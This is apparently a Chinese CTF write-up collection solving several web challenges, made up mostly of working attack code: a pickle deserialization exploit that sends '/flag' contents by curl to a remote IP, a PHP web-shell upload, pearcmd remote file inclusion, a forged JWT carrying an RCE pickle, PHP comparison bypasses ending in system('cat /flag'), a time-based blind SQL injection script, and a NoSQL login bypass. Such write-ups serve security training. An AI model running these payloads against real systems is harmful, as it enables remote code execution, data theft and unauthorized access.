import base64
import requests
# 目标URL
url = "http://5000-3ce0e69f-74fe-4b5e-bbbd-fe04df5b6b58.challenge.ctfplus.cn/"
def register_and_get_cookie():
# 注册获取cookie
register_data = {
'username': 'test',
'password': 'test'
}
r = requests.post(f"{url}/register", data=register_data)
return r.cookies.get('heart')
class Evil:
def __reduce__(self):
# 构造命令
cmd = "curl 149.88.79.51:6226/`cat /flag`"
return (eval, ("__import__('os').system('" + cmd + "')",))
def create_payload():
# 生成payload
evil_pickle = pickle.dumps(Evil())
return base64.b64encode(evil_pickle).decode()
def exploit():
# 1. 获取cookie
heart_cookie = register_and_get_cookie()
if not heart_cookie:
print("Failed to get heart cookie")
return
# 2. 构造payload
payload = create_payload()
# 3. 发送攻击请求
cookies = {'heart': heart_cookie}
data = {'statement': payload}
try:
r = requests.post(f"{url}/login", cookies=cookies, data=data)
print("Response:", r.text)
except Exception as e:
print("Error:", e)
if __name__ == "__main__":

exploit()无回显外带flag
baby_upload

非常简单的一道文件上传题目只检测文件名中是否包含了没有png,jpg字符
上传
a.png.php获得flag
<?php echo `cat /flag`; ?>另外一张方法是根据中间件版本信息找到网上对应的cve漏洞
由404页面可以获得中间件的版本信息

找到了CVE-2017-15715apache的一个解析漏洞
ez_include
<?php
highlight_file(__FILE__);
require_once 'starven_secret.php';
if(isset($_GET['file'])) {
if(preg_match('/starven_secret.php/i', $_GET['file'])) {
require_once $_GET['file'];
}else{
echo "还想非预期?";
}
}require_once 语句和 require 语句完全相同,唯一区别是 PHP 会检查该文件是否已经被包含过,如果是则不会再次包含。
/proc/self指向当前进程的/proc/pid/,/proc/self/root/是指向/的符号链接,想到这里,用伪协议配合多级符号链接的办法进行绕过。
https://80-007ea987-3e44-4d3d-90af-48c2dc938fee.challenge.ctfplus.cn/?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/starven_secret.php└─# echo "PD9waHANCiRzZWNyZXQgPSAiY29uZ3JhdHVsYXRpb24hIHlvdSBjYW4gZ290byAvbGV2ZWxsbGxsMi5waHAgdG8gY2FwdHVyZSB0aGUgZmxhZyEiOw0KPz4=" | base64 -d
<?php
$secret = "congratulation! you can goto /levelllll2.php to capture the flag!";
?> 考察点pearcmd文件包含
有过滤只能远程文件下载pearcmd
http://149.88.79.51:8000/starven_secret.php
先下载
syc=/usr/local/lib/php/pearcmd&+tmp&+http://149.88.79.51:8000/starven_secret.php&file=/usr/local/lib/php/pearcmd.php

然后在第一关处包含
http://80-007ea987-3e44-4d3d-90af-48c2dc938fee.challenge.ctfplus.cn/?file=/tmp/tmp/pear/download/starven_secret.php
jwt_pickle
import os
import secrets
from flask import Flask, request, render_template_string, make_response, render_template, send_file
import pickle
import base64
import black
app = Flask(__name__)
#To Ctfer:给你源码只是给你漏洞点的hint,怎么绕?black.py黑盒,唉无意义
@app.route('/')
def index():
return render_template_string(open('templates/index.html').read())
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
usname = request.form['username']
passwd = request.form['password']
if usname and passwd:
heart_cookie = secrets.token_hex(32)
response = make_response(f"Registered successfully with username: {usname} <br> Now you can go to /login to heal starven's heart")
response.set_cookie('heart', heart_cookie)
return response
return render_template('register.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
heart_cookie = request.cookies.get('heart')
if not heart_cookie:
return render_template('warning.html')
if request.method == 'POST' and request.cookies.get('heart') == heart_cookie:
statement = request.form['statement']
try:
heal_state = base64.b64decode(statement)
print(heal_state)
for i in black.blacklist:
if i in heal_state:
return render_template('waf.html')
pickle.loads(heal_state)
res = make_response(f"Congratulations! You accomplished the first step of healing Starven's broken heart!")
flag = os.getenv("GEEK_FLAG") or os.system("cat /flag")
os.system("echo " + flag + " > /flag")
return res
except Exception as e:
print( e)
pass
return "Error!!!! give you hint: maybe you can view /starven_s3cret"
return render_template('login.html')
@app.route('/monologue',methods=['GET','POST'])
def joker():
return render_template('joker.html')
@app.route('/starven_s3cret', methods=['GET', 'POST'])
def secret():
return send_file(__file__,as_attachment=True)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000, debug=False)# 签名使用RS256
token = jwt.encode(ss, privateKey, algorithm='RS256')
# 但验证时同时支持HS256和RS256
real = jwt.decode(token, publicKey, algorithms=['HS256', 'RS256'])发现签名和解密的算法不一样# 1. 先注册两个账号获取两个合法的JWT token
# 2. 使用silentsignal/rsa_sign2n工具从两个token中提取公钥
docker run --rm -it portswigger/sig2n

重新签名wp
import base64
import pickle
import os
import hmac
import hashlib
import json
# 1. 使用已知的RSA公钥
public_key_b64 = "LS0tLS1CRUdJTiBSU0EgUFVCTElDIEtFWS0tLS0tCk1JSUJDZ0tDQVFFQXQ4aUNvNEorQjhmeDNIaWxtcHQ0cTdpd0pUUFNDUHFlT2tHSUsvU1IxMFNKNmhyUE5ybW4KU3czQUszRkp0MW91V1ovNFBxUkIzS0QwOHZ4a01udnpqQWdwNW92MmljdUZVa0lva1NGZU1xd3hoVnJtdlovQwplTkpPK0ZwdXNUYWloTTdlMXl6M1lENlJCbnh3MjFQb2xDWVBkaDE2YU54VTRDeXNXNFFZTzJTVzZsWEFrZG1kCk9JYitsU2ZqYTRrNzdobEQwRm1Sb1Z6Wnc4eFpGTjdpaVJFUG1IcUQ2MEszWEw0ck8yMlBZQmdKM2F6SHh2THUKOCs3OThuenFtYXF5a0lPbjl2eFIyK3krZkRRcnBNblpCQUJ2aWk4SXpGdmgzWUgyT3BkQkhRWjhZZFE2ZzE5Wgpkb3JWNHllU2lBVzFadUNGTXJCUVEzNnBQWWRUQmwxZ0tRSURBUUFCCi0tLS0tRU5EIFJTQSBQVUJMSUMgS0VZLS0tLS0K"
public_key = base64.b64decode(public_key_b64)
# 2. 构造恶意的pickle payload
class RCE:
def __reduce__(self):
return (eval, ("__import__('os').popen('cat /flag').read()",))
# 序列化payload
evil_obj = RCE()
evil_pickle = pickle.dumps(evil_obj)
evil_b64 = base64.b64encode(evil_pickle).decode()
# 3. 构造JWT header和payload
header = {
"typ": "JWT",
"alg": "HS256"
}
payload = {
"username": "admin2",
"password": "e10adc3949ba59abbe56e057f20f883e",
"is_admin": True,
"introduction": evil_b64,
"exp": 1731998853
}
# 4. Base64编码header和payload
def base64url_encode(data):
return base64.urlsafe_b64encode(json.dumps(data).encode()).rstrip(b'=').decode()
header_b64 = base64url_encode(header)
payload_b64 = base64url_encode(payload)
# 5. 计算签名
message = f"{header_b64}.{payload_b64}"
signature = hmac.new(
public_key,
message.encode(),
hashlib.sha256
).digest()
signature_b64 = base64.urlsafe_b64encode(signature).rstrip(b'=').decode()
# 6. 组合最终的token
token = f"{header_b64}.{payload_b64}.{signature_b64}"
print("生成的攻击token:")
print(token)
print("\n请求头:")
print(f"Cookie: token={token}")
# 保存token到文件
with open('token.txt', 'w') as f:
f.write(token)携带发送即可
100%的
查看js源代码
发现满足条件
base64解码
SecretInDrivingSchool
f12查看源代码,的登陆地址提示:
账号为4-16位数字或者英文字母
密码格式为三位字母+@chengxing
猜测用户名admin ,爆破得密码SYC@chengxing
任意代码执行

rce_me
解题步骤:
首先需要绕过第一个检查:
if (!preg_match("/start.*now/is", $_POST["start"])) {
if (strpos($_POST["start"], "start now") === false) {
die("Well, you haven't started.<br>");
}
}可以使用数组绕过:
POST: start[]=anything
然后需要满足sha1和md5的比较:
sha1((string) $_POST["__2024.geekchallenge.ctf"]) == md5("Geekchallenge2024_bmKtL") &&
(string) $_POST["__2024.geekchallenge.ctf"] != "Geekchallenge2024_bmKtL" &&
is_numeric(intval($_POST["__2024.geekchallenge.ctf"]))由于md5("Geekchallenge2024_bmKtL")的值以0e开头,可以利用PHP弱类型比较,构造一个sha1值也是0e开头的数字字符串。
接下来需要绕过year的整数判断:
if (intval($year) < 2024 && intval($year + 1) > 2025)
这里可以利用整数溢出,构造一个很大的数字。
最后需要绕过purpose的检查:
if (preg_match("/.+?rce/ism", $purpose)) {
die("nonono");
}
if (stripos($purpose, "rce") === false) {
die("nonononono");
}可以使用大小写绕过,如"rCe"。
完整的Payload:
POST:start[]=anything__2024.geekchallenge.ctf=10932435112
GET:?year=2147483647&purpose=rCe&code=system('cat /flag');
funnySQL
过滤了or,sleep,handler,and,=,ascii,rand,format,%0a,空格,information_schema页面无回显可以尝试盲注,报错注入这里只能时间盲注
information_schema被过滤这里因为数据库版本原因这里只能爆破表面数据库名,列名是猜测的
无列名注入
这里的列名是猜测的为flag列名爆破不出来的因为information_schema被过滤,只能爆破表面使用mysql.innodb_index_stats来绕过
个人常用的模板exp:
import requests
import time
def blind_injection(target_type="database"):
url = "http://80-a822b9bf-19cd-4f68-91fc-7c882b931ed7.challenge.ctfplus.cn/"
result = ""
pos = 1
table_index = 0
while True:
found = False
for char in "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-{}":
# 根据目标类型选择payload
if target_type == "database":
payload = f"1'/*!*//*!*/&&/*!*//*!*/7641/*!*/like/*!*/if((substr(database()/*!*//*!*/,{pos},1)/*!*/like/*!*/'{char}'),BENCHMARK(300000,MD5(0x5370524d)),7641)/*!*//*!*/#/*!*/coEJ"
elif target_type == "table":
payload = f"1'/*!*//*!*/&&/*!*//*!*/7641/*!*/like/*!*/IF((substr((select/*!*//*!*/table_name/*!*//*!*/from/*!*//*!*/mysql.innodb_index_stats/*!*//*!*/where/*!*//*!*/database_name/*!*/like/*!*/database()/*!*//*!*/limit/*!*//*!*/{table_index},1),{pos},1)/*!*/like/*!*/'{char}'),BENCHMARK(3000000,MD5(0x5370524d)),7641)/*!*//*!*/#/*!*/coEJ"
elif target_type == "column":
payload = f"1'/*!*//*!*/&&/*!*//*!*/7641/*!*/like/*!*/IF((substr((select/*!*//*!*/column_name/*!*//*!*/from/*!*//*!*/information_schema.columns/*!*//*!*/where/*!*//*!*/table_name/*!*/like/*!*/'Rea11ys3ccccccr3333t'/*!*//*!*/limit/*!*//*!*/{table_index},1),{pos},1)/*!*/like/*!*/'{char}'),BENCHMARK(3000000,MD5(0x5370524d)),7641)/*!*//*!*/#/*!*/coEJ"
else: # flag
payload = f"1'/*!*//*!*/&&/*!*//*!*/7641/*!*/like/*!*/IF((substr((select/*!*//*!*/flag/*!*//*!*/from/*!*//*!*/Rea11ys3ccccccr3333t/*!*//*!*/limit/*!*//*!*/0,1),{pos},1)/*!*/like/*!*/'{char}'),BENCHMARK(3000000,MD5(0x5370524d)),7641)/*!*//*!*/#/*!*/coEJ"
params = {"username": payload}
start_time = time.time()
try:
response = requests.get(url, params=params, timeout=10, proxies={
"http": "192.168.164.1:8083"
})
elapsed_time = time.time() - start_time
if elapsed_time > 0.8:
result += char
found = True
if target_type == "database":
print(f"数据库名称位置 {pos}: 发现字符 '{char}'")
elif target_type == "table":
print(f"表 {table_index}, 位置 {pos}: 发现字符 '{char}'")
elif target_type == "column":
print(f"列 {table_index}, 位置 {pos}: 发现字符 '{char}'")
else:
print(f"Flag 位置 {pos}: 发现字符 '{char}'")
print(f"当前结果: {result}")
break
except requests.exceptions.Timeout:
result += char
found = True
if target_type == "database":
print(f"数据库名称位置 {pos}: 发现字符 '{char}' (超时)")
elif target_type == "table":
print(f"表 {table_index}, 位置 {pos}: 发现字符 '{char}' (超时)")
elif target_type == "column":
print(f"列 {table_index}, 位置 {pos}: 发现字符 '{char}' (超时)")
else:
print(f"Flag 位置 {pos}: 发现字符 '{char}' (超时)")
print(f"当前结果: {result}")
break
except requests.exceptions.RequestException as e:
print(f"发生错误: {e}")
continue
if not found:
if target_type == "database":
print(f"\n数据库名称: {result}")
return result
elif target_type in ["table", "column"]:
print(f"\n{target_type} {table_index} 完成: {result}")
if not result:
break
table_index += 1
pos = 0
result = ""
else:
print(f"\nFlag: {result}")
return result
pos += 1
return result
def main():
while True:
print("\n[+] 请选择要执行的操作:")
print("1. 爆破数据库名")
print("2. 爆破表名")
print("3. 爆破列名")
print("4. 爆破flag")
print("5. 执行所有操作")
print("0. 退出")
choice = input("\n请输入选项 (0-5): ").strip()
if choice == "0":
print("\n[+] 程序退出")
break
elif choice == "1":
print("\n[+] 开始枚举数据库名称...")
database = blind_injection("database")
print(f"[+] 最终数据库名称: {database}")
elif choice == "2":
print("\n[+] 开始枚举表名...")
tables = blind_injection("table")
print(f"[+] 表名枚举完成")
elif choice == "3":
print("\n[+] 开始枚举列名...")
columns = blind_injection("column")
print(f"[+] 列名枚举完成")
elif choice == "4":
print("\n[+] 开始爆破flag...")
flag = blind_injection("flag")
print(f"[+] 最终flag: {flag}")
elif choice == "5":
print("\n[+] 开始执行所有操作...")
print("\n[+] 开始枚举数据库名称...")
database = blind_injection("database")
print(f"[+] 最终数据库名称: {database}")
print("\n[+] 开始枚举表名...")
tables = blind_injection("table")
print(f"[+] 表名枚举完成")
print("\n[+] 开始枚举列名...")
columns = blind_injection("column")
print(f"[+] 列名枚举完成")
print("\n[+] 开始爆破flag...")
flag = blind_injection("flag")
print(f"[+] 最终flag: {flag}")
else:
print("\n[-] 无效的选项,请重新输入")
input("\n按回车键继续...")
if __name__ == "__main__":
try:
main()
except KeyboardInterrupt:
print("\n\n[+] 程序被用户中断")
except Exception as e:
print(f"\n[-] 发生错误: {e}")noSandbox

主要考:Node.js + MongoDB 应用的 NoSQL 注入与 VM 沙箱逃逸
1.NoSQL 注入绕过登录认证
mongodb的nosql注入参考:Nosql 注入从零到一 - 先知社区
这里用 MongoDB 的比较符实现永真式绕过登陆限制 从而实现任意登陆
{"username":{"$ne":1},"password": {"$ne":1}}
